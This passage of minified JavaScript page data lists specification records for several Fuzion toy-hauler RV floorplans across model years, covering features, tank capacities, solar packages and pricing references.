equence:l},BRAND:{label:H,value:D,specificationGroup:H,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:l},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:b,specificationGroup:c,sequence:l},"SIDE-CAMERA-PREP":{label:av,value:a,specificationGroup:c,sequence:l},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:l},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:l},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:l},MSRP:{label:P,value:iL,specificationGroup:G,sequence:l},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:l},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:l},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:a,specificationGroup:s,sequence:l},"4G-LTE-WIFI-PREP":{label:aF,value:b,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aG,value:ej,specificationGroup:e,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:l},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:l},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:l},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:l},HITCHWEIGHT:{label:be,value:iM,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:l},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:l},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:l},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:l},AWNINGS:{label:aP,value:b,specificationGroup:s,sequence:l},CARRYINGCAPACITY:{label:bf,value:4090,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:l},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:l},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:l},"HEAT-PUMP":{label:aS,value:a,specificationGroup:c,sequence:l},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:l},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:l},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:l}},weight:iK,height:aW,length:bh,sleeps:f,msrp:iL,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-421-2024",id:"3960",name:dj,referenceId:dj,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:20:00.502553",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:l},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:l},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:l},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:l},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:l},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:l},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:l},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:l},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:l},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:l},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:l},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:l},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:l},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:l},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:l},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:l},SHIPPINGWEIGHT:{label:bd,value:iN,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:l},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:l},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:l},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:l},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:l},READY:{label:bq,value:b,specificationGroup:r,sequence:l},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:l},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:l},SIZE:{label:an,value:ao,specificationGroup:e,sequence:l},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:l},BRAND:{label:H,value:D,specificationGroup:H,sequence:l},REGION:{label:ar,value:as,specificationGroup:e,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:l},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:l},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:l},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:l},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:l},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:l},MSRP:{label:P,value:ds,specificationGroup:G,sequence:l},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:l},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:l},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:l},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:l},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:l},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aG,value:ej,specificationGroup:e,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:l},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:l},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:l},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:l},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:l},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},HITCHWEIGHT:{label:be,value:iM,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:l},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:l},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:l},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:l},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:l},CARRYINGCAPACITY:{label:bf,value:4073,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:l},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:l},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:l},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:l},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:l},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:l},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:l}},weight:iN,height:aW,length:bh,sleeps:f,msrp:ds,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-421-2025",id:"5057",name:dj,referenceId:dj,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:32.565221",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:g},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:g},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:g},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:g},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:g},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:g},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:g},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:g},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:g},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:g},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:g},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:g},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:g},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:g},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:g},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:g},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:g},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:g},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:g},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:g},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:g},READY:{label:bq,value:b,specificationGroup:y,sequence:g},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:g},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:g},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:g},SIZE:{label:an,value:ao,specificationGroup:e,sequence:g},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:g},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:g},BRAND:{label:H,value:D,specificationGroup:H,sequence:g},REGION:{label:ar,value:as,specificationGroup:e,sequence:g},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:g},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:g},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:g},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:g},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:g},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:g},MSRP:{label:P,value:ds,specificationGroup:G,sequence:g},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:g},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:g},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:g},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:g},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:g},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:g},"MODEL-DESCRIPTION":{label:aG,value:ej,specificationGroup:e,sequence:g},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:g},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:g},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:g},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:g},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:g},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:g},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:g},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:g},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:g},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:g},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:g},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:g},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:g},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:g},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:g},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:g},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:g},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:g},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:g}},sleeps:f,msrp:ds,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:f$,id:ga,name:dj,referenceId:dj,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gb,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:n},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:n},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:n},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:n},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:n},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:n},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:n},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:n},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:n},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:n},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:n},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:n},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:n},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:n},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:n},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:n},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:n},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:n},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:n},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:n},READY:{label:bq,value:b,specificationGroup:y,sequence:n},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:n},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:n},SIZE:{label:an,value:ao,specificationGroup:e,sequence:n},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:n},REGION:{label:ar,value:as,specificationGroup:e,sequence:n},BRAND:{label:H,value:D,specificationGroup:H,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:n},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:n},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:n},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:n},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:n},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:n},MSRP:{label:P,value:ds,specificationGroup:G,sequence:n},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:n},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:n},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:n},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:n},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:n},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aG,value:ej,specificationGroup:e,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:n},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:n},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:n},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:n},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:n},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:n},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:n},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:n},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:n},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:n},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:n},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:n},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:n},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:n},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:n},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:n}},sleeps:f,msrp:ds,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-424-2021",id:"2657",name:dE,referenceId:dE,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:17.315",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:l},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:l},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:l},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:l},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:l},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:l},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:l},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:l},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:l},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:l},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:l},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:l},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:l},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:l},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:l},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:l},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:l},SHIPPINGWEIGHT:{label:bd,value:iO,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:l},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:l},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:l},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:l},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:l},SIZE:{label:an,value:ao,specificationGroup:e,sequence:l},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:l},BRAND:{label:H,value:D,specificationGroup:H,sequence:l},REGION:{label:ar,value:as,specificationGroup:e,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:l},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:l},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:l},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:l},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:l},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:l},MSRP:{label:P,value:iP,specificationGroup:G,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:l},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:l},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:l},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:l},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aG,value:fM,specificationGroup:e,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:l},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:l},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:l},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:l},HITCHWEIGHT:{label:be,value:fN,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:l},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:l},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:l},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:l},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:l},CARRYINGCAPACITY:{label:bf,value:eB,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:l},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:l},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:l},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:l},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:l},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:l},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:l}},weight:iO,height:aW,length:bO,sleeps:f,msrp:iP,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-424-2022",id:"3210",name:dE,referenceId:dE,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:18.320801",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:l},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:l},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:l},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:l},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:l},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:l},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:l},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:l},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:l},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:l},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:l},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:l},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:l},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:l},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:l},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:l},SHIPPINGWEIGHT:{label:bd,value:iQ,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:l},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:l},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:l},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:l},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:l},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:l},SIZE:{label:an,value:ao,specificationGroup:e,sequence:l},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:l},BRAND:{label:H,value:D,specificationGroup:H,sequence:l},REGION:{label:ar,value:as,specificationGroup:e,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:l},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:l},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:l},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:l},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:l},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:l},MSRP:{label:P,value:iR,specificationGroup:G,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:l},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:l},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,s